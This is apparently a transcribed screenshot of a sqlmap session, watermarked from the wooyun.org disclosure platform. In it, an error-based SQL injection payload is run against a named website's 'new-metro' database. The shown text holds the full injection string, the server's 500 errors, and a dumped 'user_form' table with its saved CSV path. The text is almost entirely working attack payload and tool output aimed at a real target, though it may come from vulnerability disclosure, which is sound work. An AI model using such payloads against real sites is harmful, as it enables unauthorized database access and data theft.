 管理员: sqlmap2
[22:56:24] [PAYLOAD] 123%' AND (SELECT 1535 FROM(SELECT COUNT(*),CONCAT(0x716a76
7871,(SELECT MID((IFNULL(CAST(uform_name AS CHAR),0x20)),1,50) FROM `new-metro`.
user_form ORDER BY uform_id LIMIT 1,1),0x716a766a71,FLOOR(RAND(0)*2))x FROM INFO
RMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
[22:56:25] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:56:25] [INFO] retrieved: 企业会员
[22:56:25] [DEBUG] performed 5 queries in 1.06 seconds
[22:56:25] [INFO] analyzing table dump for possible password hashes
Database: new-metro
Table: user_form
[2 entries]
+----------+------------+
| uform_id | uform_name |
+----------+------------+
| 1 | 普通会员 |
| 2 | 企业会员 |
+----------+------------+
[22:56:25] [WARNING] table '`new-metro`.user_form' dumped to CSV file 'C:\Users\
Administrator\.sqlmap\output\www.qd-metro.com\dump\new_metro-d50c8688\user_form.
csv'
[22:56:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[22:56:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.qd-metro.com'
www.wooyun.org